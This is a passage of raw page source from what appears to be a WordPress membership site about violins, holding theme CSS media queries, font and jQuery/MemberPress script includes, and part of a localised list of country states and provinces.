!important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 639px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:600px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:470px;margin-bottom:20px;}.hgr_product_thumbnails{width:120px;max-height:460px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:120px !important;height:auto;}.woocommerce-page div.product div.summary{width:600px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48% !important;}}@media (min-width: 640px) and (max-width: 639px){.standAlonePage .page_title_container .container{margin-top:60px;}.container,#container{max-width:720px;}.megamenu{width:100%;}ul.primary_menu{margin-top:0;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:500px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;max-height:500px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:700px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 640px) and (max-width: 1099px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1100px) and (max-width: 1100px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1101px){.container,#container{max-width:1100px;}.cd-primary-nav-trigger,#mainNavUl{display:none;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.hgr_product_images{width:960px;height:800px;float:left;}.hgr_product_summary{width:700px;height:800px;float:right;}.hgr_main_image{float:left;width:600px;}.hgr_main_image.has_thumbnails{width:480px;}.hgr_product_thumbnails{width:100px;margin-right:20px;max-height:800px;float:left;overflow:hidden;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}
.vc_custom_1515591004877{padding-top: 10px !important;padding-bottom: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1515591015305{padding-top: 0px !important;padding-bottom: 90px !important;background-color: #ffffff !important;}.vc_custom_1496655629721{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 50px !important;padding-bottom: 0px !important;background-color: #f8f8f8 !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1711227583184{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1496655780263{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 100px !important;padding-bottom: 100px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1519306053850{margin-top: 30px !important;}.vc_custom_1491383157660{padding-top: 20px !important;padding-bottom: 20px !important;}.vc_custom_1643131357818{margin-top: -20px !important;}.vc_custom_1519312621917{padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658098530{padding-top: 30px !important;}.vc_custom_1511368432412{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1511368050050{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658164922{padding-top: 70px !important;}.vc_custom_1711228090192{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1711227057820{margin-bottom: 0px !important;background-image: url(https://violindocs.com/wp-content/uploads/2024/03/hp2.jpg?id=30446) !important;}.vc_custom_1711226495508{padding-top: 50px !important;}.vc_custom_1711228041590{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1490885814504{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1519308422736{padding-top: 24px !important;background-color: #f8f8f8 !important;}.vc_custom_1491384913558{margin-top: -25px !important;border-top-width: 1px !important;border-top-color: rgba(0,0,0,0.05) !important;border-top-style: solid !important;}.vc_custom_1496241851686{padding-top: 100px !important;padding-bottom: 100px !important;background: #1c46f2 url(https://source.unsplash.com/user/bueaka/likes/1920x1280?id=) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1496233183889{padding-top: 15px !important;}.vc_custom_1513180753412{margin-bottom: 50px !important;}

		.wpb_btn-success, #itemcontainer-controller {
			background-color: #c3953b!important;
		}
		.hoveredIcon {
			color:#c3953b&gt;!important;
		}
		
		.topborder h3 a {
			border-top: 1px solid #c3953b;
		}
		ul.nav a.active {
			color: #c3953b !important;
		}
		.testimonial_text{
			margin-bottom:60px;
		}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /></noscript><script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/memberpress/js/vendor/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/memberpress/js/vendor/jquery.payment.js?ver=1.12.6" id="jquery.payment-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/memberpress/js/validate.js?ver=1.12.6" id="mp-validate-js"></script>
<script type="text/javascript" id="mp-i18n-js-extra">
/* <![CDATA[ */
var MeprI18n = {"states":{"NZ":{"AK":"Auckland","BP":"Baie de l\u2018Abondance","CT":"Canterbury","HB":"Hawke\u2018s Bay","MW":"Manawatu-Wanganui","MB":"Marlborough","NS":"Nelson","NL":"Northland","OT":"Otago","SL":"Southland","TK":"Taranaki","TM":"Tasman","WA":"Waikato","WE":"Wellington","WC":"West Coast"},"MX":{"Aguascalientes":"Aguascalientes","Baja California":"Basse-Californie","Baja California Sur":"Basse-Californie du Sud","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Etat de Chihuahua","Ciudad de Mexico":"Ciudad de M\u00e9xico (CDMX)","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Estado de Mexico":"\u00c9tat de Mexico","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Jalisco":"Jalisco","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Nuevo Leon":"Nuevo Le\u00f3n","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Mongolie-int\u00e9rieure \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ID":{"BA":"Bali","BB":"Bangka Belitung","BT":"Banten","BE":"Bengkulu","AC":"Daerah Istimewa Aceh","YO":"Daerah Istimewa Yogyakarta","JK":"DKI Jakarta","GO":"Gorontalo","JA":"Jambi","JB":"Jawa Barat","JT":"Jawa Tengah","JI":"Jawa Timur","KB":"Kalimantan occidental","KS":"Kalimantan du Sud","KT":"Kalimantan central","KI":"Kalimantan oriental","KU":"Kalimantan du Nord","KR":"\u00celes Riau","LA":"Lampung","MA":"Maluku","MU":"Maluku Utara","NB":"Petites \u00celes de la Sonde occidentales","NT":"Petites \u00celes de la Sonde orientales","PA":"Papouasie","PB":"Papouasie occidentale","RI":"Riau","SR":"Sulawesi occidental","SN":"Sulawesi du Sud","SA":"Sulawesi du Nord","ST":"Sulawesi central","SG":"Sulawesi du Sud-Est","SB":"Sumatra occidental","SS":"Sumatra du Sud","SU":"Sumatra du Nord"},"DE":{"BW":"Baden-W\u00fcrttemberg","BY":"Bavi\u00e8re","BE":"Berlin","BB":"Brandebourg","HB":"Br\u00eame","HH":"Hambourg","HE":"Hesse","NI":"Basse-Saxe","MV":"Mecklenburg-Pom\u00e9ranie occidentale","NW":"Rh\u00e9nanie-du-Nord-Westphalie","RP":"Rh\u00e9nanie-Palatinat","SL":"Sarre","SN":"Saxony","ST":"Saxony-Anhalt","SH":"Schleswig-Holstein","TH":"Thuringe"},"HK":{"HONG KONG":"\u00cele de Hong Kong","KOWLOON":"Kowloon","NEW TERRITORIES":"Nouveaux Territoires"},"CH":{"AG":"Aargau","AR":"Appenzell Ausserrhoden","AI":"Appenzell Innerrhoden","BL":"Basel-Landschaft","BS":"Basel-Stadt","BE":"Bern","FR":"Freiburg","GE":"Gen\u00e8ve","GL":"Glarus","GR":"Graub\u00fcnden","JU":"Jura","LU":"Luzern","NE":"Neuch\u00e2tel","NW":"Nidwalden","OW":"Obwalden","SH":"Schaffhausen","SZ":"Schwyz","SO":"Solothurn","SG":"St. Gallen","TG":"Thurgau","TI":"Ticino","UR":"Uri","VS":"Valais","VD":"Vaud","ZG":"Zug","ZH":"Z\u00fcrich"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"CA":{"AB":"Alberta","BC":"Colombie-Britannique","MB":"Manitoba","NB":"Nouveau-Brunswick","NL":"Terre-Neuve","NT":"Territoires du Nord-Ouest","NS":"Nouvelle-\u00c9cosse","NU":"Nunavut","ON":"Ontario","PE":"\u00cele du Prince-\u00c9douard","QC":"Qu\u00e9bec","SK":"Saskatchewan","YT":"Territoire Yukon"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Malacca","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"ZA":{"EC":"Cap-Oriental","FS":"\u00c9tat libre","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Cap-Nord","NW":"Nord-Ouest","WC":"Cap-Occidental"},"PE":{"AMA":"Amazonie","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","CAL":"El Callao","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","LMA":"Municipale M\u00e9tropolitaine de Lima","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart\u00edn","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonie","BA":"Bahia","CE":"Cear&aacute;","DF":"District f\u00e9d\u00e9ral","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande du Nord","RS":"Rio Grande du Sud","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S\u00e3o Paulo","SE":"Sergipe","TO":"Tocantins"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambo"},"ES":{"C":"La Corogne","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Alm\u00e9ria","O":"Asturies","AV":"\u00c0vila","BA":"Badajoz","PM":"Les Bal\u00e9ares","B":"Barcelone","BU":"Burgos","CC":"C\u00e0ceres","CA":"Cadix","S":"Cantabrie","CS":"Castell\u00f2n","CE":"Ceuta","CR":"Ciudad Real","CO":"Cordoue","CU":"Cuenca","GI":"G\u00e9rone","GR":"Grenade","GU":"Guadalajara","SS":"Guipuscoa","H":"Huelva","HU":"Huesca","J":"Ja\u00e8n","LO":"La Rioja","GC":"Las Palmas","LE":"Le\u00f2n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"Malaga","ML":"Melilla","MU":"Murcie","NA":"Navarre","OR":"Orense","P":"Palencia","PO":"Pontevedra","SA":"Salamanque","TF":"Santa Cruz de Tenerife","SG":"S\u00e9govie","SE":"S\u00e9ville","SO":"Soria","T":"Tarragone","TE":"Teruel","TO":"Tol\u00e8de","V":"Valence","VA":"Valladolid","BI":"Biscaye","ZA":"Zamora","Z":"Saragosse"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox\u2019s Bazar","DHA":"Dh\u00e2k\u00e2 (Dacca)","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"AT":{"1":"Burgenland","2":"K\u00e4rnten","3":"Nieder\u00f6sterreich","4":"Ober\u00f6sterreich","5":"Salzburg","6":"Steiermark","7":"Tirol","8":"Vorarlberg","9":"Wien"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son 